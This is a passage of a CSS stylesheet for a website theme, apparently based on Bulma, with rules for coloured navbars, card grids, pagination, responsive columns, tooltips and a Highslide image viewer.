.navbar.is-black .navbar-start > a.navbar-item:hover,.navbar.is-black .navbar-start > a.navbar-item.is-active,.navbar.is-black .navbar-start .navbar-link:hover,.navbar.is-black .navbar-start .navbar-link.is-active,.navbar.is-black .navbar-end > a.navbar-item:hover,.navbar.is-black .navbar-end > a.navbar-item.is-active,.navbar.is-black .navbar-end .navbar-link:hover,.navbar.is-black .navbar-end .navbar-link.is-active{background-color:#000;color:#fff}
.navbar.is-black .navbar-start .navbar-link::after,.navbar.is-black .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-light{background-color:#f5f5f5;color:#363636}
.navbar.is-light .navbar-brand > .navbar-item,.navbar.is-light .navbar-brand .navbar-link{color:#363636}
.navbar.is-light .navbar-brand > a.navbar-item:hover,.navbar.is-light .navbar-brand > a.navbar-item.is-active,.navbar.is-light .navbar-brand .navbar-link:hover,.navbar.is-light .navbar-brand .navbar-link.is-active{background-color:#e8e8e8;color:#363636}
.navbar.is-light .navbar-brand .navbar-link::after{border-color:#363636}
@media screen and (min-width: 1024px) {
.navbar.is-light .navbar-start > .navbar-item,.navbar.is-light .navbar-start .navbar-link,.navbar.is-light .navbar-end > .navbar-item,.navbar.is-light .navbar-end .navbar-link{color:#363636}
.navbar.is-light .navbar-start > a.navbar-item:hover,.navbar.is-light .navbar-start > a.navbar-item.is-active,.navbar.is-light .navbar-start .navbar-link:hover,.navbar.is-light .navbar-start .navbar-link.is-active,.navbar.is-light .navbar-end > a.navbar-item:hover,.navbar.is-light .navbar-end > a.navbar-item.is-active,.navbar.is-light .navbar-end .navbar-link:hover,.navbar.is-light .navbar-end .navbar-link.is-active{background-color:#e8e8e8;color:#363636}
.navbar.is-light .navbar-start .navbar-link::after,.navbar.is-light .navbar-end .navbar-link::after{border-color:#363636}
}
.navbar.is-primary{background-color:#00d1b2;color:#fff}
.navbar.is-primary .navbar-brand > .navbar-item,.navbar.is-primary .navbar-brand .navbar-link{color:#fff}
.navbar.is-primary .navbar-brand > a.navbar-item:hover,.navbar.is-primary .navbar-brand > a.navbar-item.is-active,.navbar.is-primary .navbar-brand .navbar-link:hover,.navbar.is-primary .navbar-brand .navbar-link.is-active{background-color:#00b89c;color:#fff}
.navbar.is-primary .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-primary .navbar-start > .navbar-item,.navbar.is-primary .navbar-start .navbar-link,.navbar.is-primary .navbar-end > .navbar-item,.navbar.is-primary .navbar-end .navbar-link{color:#fff}
.navbar.is-primary .navbar-start > a.navbar-item:hover,.navbar.is-primary .navbar-start > a.navbar-item.is-active,.navbar.is-primary .navbar-start .navbar-link:hover,.navbar.is-primary .navbar-start .navbar-link.is-active,.navbar.is-primary .navbar-end > a.navbar-item:hover,.navbar.is-primary .navbar-end > a.navbar-item.is-active,.navbar.is-primary .navbar-end .navbar-link:hover,.navbar.is-primary .navbar-end .navbar-link.is-active{background-color:#00b89c;color:#fff}
.navbar.is-primary .navbar-start .navbar-link::after,.navbar.is-primary .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-link{background-color:#3273dc;color:#fff}
.navbar.is-link .navbar-brand > .navbar-item,.navbar.is-link .navbar-brand .navbar-link{color:#fff}
.navbar.is-link .navbar-brand > a.navbar-item:hover,.navbar.is-link .navbar-brand > a.navbar-item.is-active,.navbar.is-link .navbar-brand .navbar-link:hover,.navbar.is-link .navbar-brand .navbar-link.is-active{background-color:#2366d1;color:#fff}
.navbar.is-link .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-link .navbar-start > .navbar-item,.navbar.is-link .navbar-start .navbar-link,.navbar.is-link .navbar-end > .navbar-item,.navbar.is-link .navbar-end .navbar-link{color:#fff}
.navbar.is-link .navbar-start > a.navbar-item:hover,.navbar.is-link .navbar-start > a.navbar-item.is-active,.navbar.is-link .navbar-start .navbar-link:hover,.navbar.is-link .navbar-start .navbar-link.is-active,.navbar.is-link .navbar-end > a.navbar-item:hover,.navbar.is-link .navbar-end > a.navbar-item.is-active,.navbar.is-link .navbar-end .navbar-link:hover,.navbar.is-link .navbar-end .navbar-link.is-active{background-color:#2366d1;color:#fff}
.navbar.is-link .navbar-start .navbar-link::after,.navbar.is-link .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-info{background-color:#209cee;color:#fff}
.navbar.is-info .navbar-brand > .navbar-item,.navbar.is-info .navbar-brand .navbar-link{color:#fff}
.navbar.is-info .navbar-brand > a.navbar-item:hover,.navbar.is-info .navbar-brand > a.navbar-item.is-active,.navbar.is-info .navbar-brand .navbar-link:hover,.navbar.is-info .navbar-brand .navbar-link.is-active{background-color:#118fe4;color:#fff}
.navbar.is-info .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-info .navbar-start > .navbar-item,.navbar.is-info .navbar-start .navbar-link,.navbar.is-info .navbar-end > .navbar-item,.navbar.is-info .navbar-end .navbar-link{color:#fff}
.navbar.is-info .navbar-start > a.navbar-item:hover,.navbar.is-info .navbar-start > a.navbar-item.is-active,.navbar.is-info .navbar-start .navbar-link:hover,.navbar.is-info .navbar-start .navbar-link.is-active,.navbar.is-info .navbar-end > a.navbar-item:hover,.navbar.is-info .navbar-end > a.navbar-item.is-active,.navbar.is-info .navbar-end .navbar-link:hover,.navbar.is-info .navbar-end .navbar-link.is-active{background-color:#118fe4;color:#fff}
.navbar.is-info .navbar-start .navbar-link::after,.navbar.is-info .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-success{background-color:#23d160;color:#fff}
.navbar.is-success .navbar-brand > .navbar-item,.navbar.is-success .navbar-brand .navbar-link{color:#fff}
.navbar.is-success .navbar-brand > a.navbar-item:hover,.navbar.is-success .navbar-brand > a.navbar-item.is-active,.navbar.is-success .navbar-brand .navbar-link:hover,.navbar.is-success .navbar-brand .navbar-link.is-active{background-color:#20bc56;color:#fff}
.navbar.is-success .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-success .navbar-start > .navbar-item,.navbar.is-success .navbar-start .navbar-link,.navbar.is-success .navbar-end > .navbar-item,.navbar.is-success .navbar-end .navbar-link{color:#fff}
.navbar.is-success .navbar-start > a.navbar-item:hover,.navbar.is-success .navbar-start > a.navbar-item.is-active,.navbar.is-success .navbar-start .navbar-link:hover,.navbar.is-success .navbar-start .navbar-link.is-active,.navbar.is-success .navbar-end > a.navbar-item:hover,.navbar.is-success .navbar-end > a.navbar-item.is-active,.navbar.is-success .navbar-end .navbar-link:hover,.navbar.is-success .navbar-end .navbar-link.is-active{background-color:#20bc56;color:#fff}
.navbar.is-success .navbar-start .navbar-link::after,.navbar.is-success .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar > .container{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:3.25rem;width:100%}
.navbar.has-shadow{-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1)}
.navbar-brand{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;min-height:3.25rem}
.navbar-burger{cursor:pointer;display:block;height:3.25rem;position:relative;width:3.25rem;margin-left:auto}
.navbar-burger span{background-color:currentColor;display:block;height:1px;left:calc(50% - 8px);position:absolute;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-duration:86ms;transition-duration:86ms;-webkit-transition-property:background-color,opacity,-webkit-transform;transition-property:background-color,opacity,-webkit-transform;transition-property:background-color,opacity,transform;transition-property:background-color,opacity,transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;width:16px}
.navbar-burger span:nth-child(1){top:calc(50% - 6px)}
.navbar-burger span:nth-child(2){top:calc(50% - 1px)}
.navbar-burger span:nth-child(3){top:calc(50% + 4px)}
.navbar-burger:hover{background-color:rgba(0,0,0,0.05)}
.navbar-burger.is-active span:nth-child(1){-webkit-transform:translateY(5px) rotate(45deg);transform:translateY(5px) rotate(45deg)}
.navbar-burger.is-active span:nth-child(2){opacity:0}
.navbar-burger.is-active span:nth-child(3){-webkit-transform:translateY(-5px) rotate(-45deg);transform:translateY(-5px) rotate(-45deg)}
.navbar-menu{display:none}
.navbar-item,.navbar-link{color:#4a4a4a;display:block;line-height:1.5;padding:.5rem 1rem;position:relative}
a.navbar-item:hover,a.navbar-item.is-active,.navbar-link:hover,.navbar-link.is-active{background-color:#f5f5f5;color:#0a0a0a}
.navbar-item{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}
.navbar-item img{max-height:1.75rem}
.navbar-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
.navbar-link{padding-right:2.5em}
.bbb{margin:0 -5px}
.card.shortstory{float:left;margin:0 5px;padding:0 0 10px;overflow:hidden;width:calc(25% - 10px);margin-bottom:10px!important;-webkit-box-sizing:border-box;box-sizing:border-box}
.shortstory .title{font-size:1rem;line-height:1.35;height:58px;overflow:hidden;margin-bottom:.5rem}
.shortstory .columns{display:block!important;margin:0}
.shortstory .column{padding:0}
.shortstory .img{position:relative;display:block;overflow:hidden;height:0;padding-bottom:67%;z-index:0}
.shortstory img{position:absolute;display:block;width:100%;height:100%;object-fit:contain}
.shortstory .column.is-5{width:100%}
.shortstory .l-inf{width:100px}
.shortstory .card-content{padding:.5rem}
.shortstory .inf{margin-bottom:5px;overflow:hidden;height:24px}
@media only screen and (max-width: 1280px) {
.card.shortstory{width:calc(33.33% - 10px)} 
}
@media only screen and (max-width: 720px) {
.card.shortstory{width:calc(50% - 10px)} 
.columns:not(.is-desktop){display: block !important;}
}
@media only screen and (max-width: 480px) {
.card.shortstory{width:100%;} 
.shortstory .img{height: auto;padding-bottom: 0;}
.shortstory img {position: relative;}
.shortstory .title{height: auto;font-size: 1.5rem}
}
@media screen and (max-width: 1023px) {
.tag_list span{width:50%}
.navbar > .container{display:block}
.navbar-brand .navbar-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}
.navbar-menu{background-color:#fff;-webkit-box-shadow:0 8px 16px rgba(10,10,10,0.1);box-shadow:0 8px 16px rgba(10,10,10,0.1);padding:.5rem 0}
.navbar-menu.is-active{display:block}
}
@media screen and (min-width: 1024px) {
.navbar,.navbar-menu,.navbar-start,.navbar-end{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex}
.navbar{min-height:3.25rem}
.navbar-burger{display:none}
.navbar-item,.navbar-link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}
.navbar-link::after{border:1px solid #3273dc;border-right:0;border-top:0;content:" ";display:block;height:.5em;pointer-events:none;position:absolute;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:.5em;margin-top:-.375em;right:1.125em;top:50%}
.navbar-menu{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}
.navbar-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:auto}
.navbar-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}
.container > .navbar .navbar-brand{margin-left:-1rem}
.container > .navbar .navbar-menu{margin-right:-1rem}
a.navbar-item.is-active,.navbar-link.is-active{color:#0a0a0a}
a.navbar-item.is-active:not(:hover),.navbar-link.is-active:not(:hover){background-color:transparent}
}
.pagination{font-size:1rem;margin:-.25rem}
.pagination.is-small{font-size:.75rem}
.pagination.is-medium{font-size:1.25rem}
.pagination,.pagination-list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}
.pagination-previous,.pagination-next,.pagination-link{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1em;padding-left:.5em;padding-right:.5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.25rem;text-align:center;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.pagination-previous:focus,.pagination-previous:active,.pagination-previous.is-active,.pagination-next:focus,.pagination-next:active,.pagination-next.is-active,.pagination-link:focus,.pagination-link:active,.pagination-link.is-active{outline:none}
.pagination-previous[disabled],.pagination-next[disabled],.pagination-link[disabled]{cursor:not-allowed}
.pagination-previous,.pagination-next,.pagination-link{border-color:#dbdbdb;min-width:2.25em}
.pagination-previous:hover,.pagination-next:hover,.pagination-link:hover{border-color:#b5b5b5;color:#363636}
.pagination-previous:focus,.pagination-next:focus,.pagination-link:focus{border-color:#3273dc}
.pagination-previous:active,.pagination-next:active,.pagination-link:active{-webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,0.2);box-shadow:inset 0 1px 2px rgba(10,10,10,0.2)}
.pagination-previous[disabled],.pagination-next[disabled],.pagination-link[disabled]{background-color:#dbdbdb;border-color:#dbdbdb;-webkit-box-shadow:none;box-shadow:none;color:#7a7a7a;opacity:.5}
.pagination-previous,.pagination-next{padding-left:.75em;padding-right:.75em;white-space:nowrap}
.pagination-list{-ms-flex-wrap:wrap;flex-wrap:wrap}
@media screen and (max-width: 768px) {
.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap}
.pagination-previous,.pagination-next{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
.pagination-list li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
}
@media screen and (min-width: 769px),print {
.pagination-list{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.pagination-previous{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.pagination-next{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
.pagination{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.pagination.is-centered .pagination-previous{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.pagination.is-centered .pagination-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.pagination.is-centered .pagination-next{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
.pagination.is-right .pagination-previous{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.pagination.is-right .pagination-next{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.pagination.is-right .pagination-list{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
}
.panel{font-size:1rem}
.panel:not(:last-child){margin-bottom:1.5rem}
.panel-list a{color:#4a4a4a}
.panel-list a:hover{color:#3273dc}
.panel-icon{display:inline-block;font-size:14px;height:1em;line-height:1em;text-align:center;vertical-align:top;width:1em;color:#7a7a7a;margin-right:.75em}
.panel-icon .fa{font-size:inherit;line-height:inherit}
.column{display:block;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;padding:.75rem}
.columns:not(.is-desktop){display:-webkit-box;display:-ms-flexbox;display:flex}
.columns.is-mobile > .column.is-narrow{-webkit-box-flex:0;-ms-flex:none;flex:none}
.columns.is-mobile > .column.is-full{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.columns.is-mobile > .column.is-1{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.columns.is-mobile > .column.is-2{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.columns.is-mobile > .column.is-3{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.columns.is-mobile > .column.is-4{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.columns.is-mobile > .column.is-5{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.columns.is-mobile > .column.is-6{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.columns.is-mobile > .column.is-7{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.columns.is-mobile > .column.is-8{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.columns.is-mobile > .column.is-9{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.columns.is-mobile > .column.is-10{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.columns.is-mobile > .column.is-11{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.columns.is-mobile > .column.is-12{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
@media screen and (max-width: 768px) {
.tag_list span{width:100%}
.column.is-narrow-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none}
.column.is-full-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.column.is-1-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.column.is-2-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.column.is-3-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.column.is-4-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.column.is-5-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.column.is-6-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.column.is-7-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.column.is-8-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.column.is-9-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.column.is-10-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.column.is-11-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.column.is-12-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
}
@media screen and (min-width: 769px),print {
.column.is-narrow{-webkit-box-flex:0;-ms-flex:none;flex:none}
.column.is-full{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.column.is-1{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.column.is-2{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.column.is-3{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.column.is-4{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.column.is-5{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.column.is-6{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.column.is-7{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.column.is-8{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.column.is-9{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.column.is-10{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.column.is-11{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.column.is-12{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
}
@media screen and (max-width: 1023px) {
.column.is-narrow-touch{-webkit-box-flex:0;-ms-flex:none;flex:none}
.column.is-full-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.column.is-1-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.column.is-2-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.column.is-3-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.column.is-4-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.column.is-5-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.column.is-6-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.column.is-7-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.column.is-8-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.column.is-9-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.column.is-10-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.column.is-11-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.column.is-12-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
}
.columns{margin-left:-.75rem;margin-right:-.75rem;margin-top:-.75rem}
.columns:last-child{margin-bottom:-.75rem}
.columns:not(:last-child){margin-bottom:calc(1.5rem - 0.75rem)}
.columns.is-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.columns.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}
.footer{background-color:#f5f5f5;padding:3rem 1.5rem 6rem}
.tooltip{position:relative}
.tooltip:hover::before,.tooltip:hover::after{z-index:99999;position:absolute;display:inline-block;pointer-events:none}
.tooltip:hover:before{content:"";border-style:solid;border-width:.5rem}
.tooltip:hover::after{opacity:0;content:attr(data-tooltip);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.75rem;padding:.4rem .8rem;-webkit-transform:translate(-50%,1rem);transform:translate(-50%,1rem);background:rgba(74,74,74,0.9);border-radius:3px;color:#fff;max-width:24rem}
.tooltip:focus::before,.tooltip:hover::before{top:0;bottom:auto;left:50%;opacity:1;margin-left:-.5rem;margin-top:-.5rem;border-color:rgba(74,74,74,0.9) transparent transparent}
.tooltip:focus::after,.tooltip:hover::after{top:auto;bottom:100%;left:50%;opacity:1;-webkit-transform:translate(-50%,-0.5rem);transform:translate(-50%,-0.5rem)}
.tooltip.is-tooltip-right::after{top:auto;bottom:50%;left:100%;right:auto;-webkit-transform:translate(-1rem,50%);transform:translate(-1rem,50%)}
.tooltip.is-tooltip-right:focus::before,.tooltip.is-tooltip-right:hover::before{top:50%;left:100%;right:auto;border-color:transparent rgba(74,74,74,0.9) transparent transparent}
.tooltip.is-tooltip-right:focus::after,.tooltip.is-tooltip-right:hover::after{-webkit-transform:translate(0.5rem,50%);transform:translate(0.5rem,50%)}
.tooltip.is-tooltip-left::after{top:auto;bottom:50%;left:auto;right:100%;-webkit-transform:translate(1rem,50%);transform:translate(1rem,50%)}
.tooltip.is-tooltip-left:focus::before,.tooltip.is-tooltip-left:hover::before{top:50%;left:auto;right:calc(100% - .5rem);border-color:transparent transparent transparent rgba(74,74,74,0.9)}
.tooltip.is-tooltip-left:focus::after,.tooltip.is-tooltip-left:hover::after{-webkit-transform:translate(-0.5rem,50%);transform:translate(-0.5rem,50%)}
.tooltip.is-tooltip-black::before{border-color:rgba(10,10,10,0.9) transparent transparent}
.tooltip.is-tooltip-black.is-tooltip-right::before{border-color:transparent rgba(10,10,10,0.9) transparent transparent}
.tooltip.is-tooltip-black.is-tooltip-left::before{border-color:transparent transparent transparent rgba(10,10,10,0.9)}
.tooltip.is-tooltip-black::after{background:rgba(10,10,10,0.9);color:#fff}
.tooltip.is-tooltip-light::before{border-color:rgba(245,245,245,0.9) transparent transparent}
.tooltip.is-tooltip-light.is-tooltip-right::before{border-color:transparent rgba(245,245,245,0.9) transparent transparent}
.tooltip.is-tooltip-light.is-tooltip-left::before{border-color:transparent transparent transparent rgba(245,245,245,0.9)}
.tooltip.is-tooltip-light::after{background:rgba(245,245,245,0.9);color:#363636}
.tooltip.is-tooltip-primary::before{border-color:rgba(0,209,178,0.9) transparent transparent}
.tooltip.is-tooltip-primary.is-tooltip-right::before{border-color:transparent rgba(0,209,178,0.9) transparent transparent}
.tooltip.is-tooltip-primary.is-tooltip-left::before{border-color:transparent transparent transparent rgba(0,209,178,0.9)}
.tooltip.is-tooltip-primary::after{background:rgba(0,209,178,0.9);color:#fff}
.tooltip.is-tooltip-link::before{border-color:rgba(50,115,220,0.9) transparent transparent}
.tooltip.is-tooltip-link.is-tooltip-right::before{border-color:transparent rgba(50,115,220,0.9) transparent transparent}
.tooltip.is-tooltip-link.is-tooltip-left::before{border-color:transparent transparent transparent rgba(50,115,220,0.9)}
.tooltip.is-tooltip-link::after{background:rgba(50,115,220,0.9);color:#fff}
.tooltip.is-tooltip-info::before{border-color:rgba(32,156,238,0.9) transparent transparent}
.tooltip.is-tooltip-info.is-tooltip-right::before{border-color:transparent rgba(32,156,238,0.9) transparent transparent}
.tooltip.is-tooltip-info.is-tooltip-left::before{border-color:transparent transparent transparent rgba(32,156,238,0.9)}
.tooltip.is-tooltip-info::after{background:rgba(32,156,238,0.9);color:#fff}
.tooltip.is-tooltip-success::before{border-color:rgba(35,209,96,0.9) transparent transparent}
.tooltip.is-tooltip-success.is-tooltip-right::before{border-color:transparent rgba(35,209,96,0.9) transparent transparent}
.tooltip.is-tooltip-success.is-tooltip-left::before{border-color:transparent transparent transparent rgba(35,209,96,0.9)}
.tooltip.is-tooltip-success::after{background:rgba(35,209,96,0.9);color:#fff}
html{position:relative;min-height:100%;background-color:#e5f7f5}
body{padding-top:70px;font-family:'Roboto',sans-serif;margin-bottom:170px}
a:focus,a:hover{text-decoration:none}
.card-header{background:rgba(255,255,255,0.67);border-bottom:none}
.list-actress{max-height:200px;overflow-y:auto}
.breadcrumb.box{border-radius:6px;display:block;padding:.75rem 1rem}
.navbar.is-fixed{position:fixed!important;top:0;left:0;right:0;z-index:100}
.navbar-brand img{margin-right:5px}
.footer{padding:20px;font-size:80%;position:absolute;bottom:0;width:100%}
.footer .nav-link{margin:0 .6em 0 0}
.footer-icon{font-size:1.5rem;color:#000}
.mb-1{margin-bottom:.75rem!important}
.mb-2{margin-bottom:1.5rem!important}
.mb-3{margin-bottom:2rem!important}
.card-thumbnail{width:300px;border:2px solid transparent}
.dragscroll{white-space:nowrap;overflow:auto}
.link-box{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}
.text-over-box{position:absolute;bottom:0;left:0;padding:10px;background:rgba(236,245,252,0.5);font-weight:700;color:#000;width:100%;text-shadow:3px 3px 0 #fff,-1px -1px 0 #fff,1px -1px 0 #fff,-1px 1px 0 #fff,1px 1px 0 #fff}
.link-box:hover .text-over-box{background:rgba(255,255,255,0.87)}
.thumbnail{position:relative;display:inline}
.thumbnail-text{display:none;position:absolute;left:0;bottom:0;text-align:center;width:100%;padding:10px;background:rgba(236,245,252,0.87);font-weight:700;text-shadow:3px 3px 0 #fff,-1px -1px 0 #fff,1px -1px 0 #fff,-1px 1px 0 #fff,1px 1px 0 #fff}
.thumbnail:hover .thumbnail-text{display:inherit}
.thumbnail a{color:unset}
.inf{margin-bottom:20px}
.l-inf{width:130px;display:inline-block;font-weight:800;vertical-align:top}
.r-inf{display:inline-block;width:calc(100% - 140px)}
.screenshots{margin:20px 0;padding:15px 15px 10px;background:#fff;text-align:center;-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);color:#4a4a4a}
.pagination{clear: both;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}
.pagination span,.pagination a{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:2.25em;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1em;padding-left:.5em;padding-right:.5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.25rem;text-align:center;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.pagination span{background:#00c4a7;color:#fff}
.pagination span:hover{background-color:#00c4a7;border-color:transparent;color:#fff}
.pagination a{background-color:#fff;color:#00d1b2;border-color:transparent}
.pagination a:hover{background-color:#f2f2f2}
.highslide-wrapper,.highslide-outline{background:#fff}
.highslide-image{border:2px solid #fff}
.highslide-active-anchor{visibility:hidden}
.highslide-active-anchor img{visibility:hidden}
.highslide-dimming{background-color:#000}
.highslide-html{background-color:#fff}
.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}
a.highslide-full-expand{background:url(../dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}
.highslide-display-block{display:block}
.highslide-display-none{display:none}
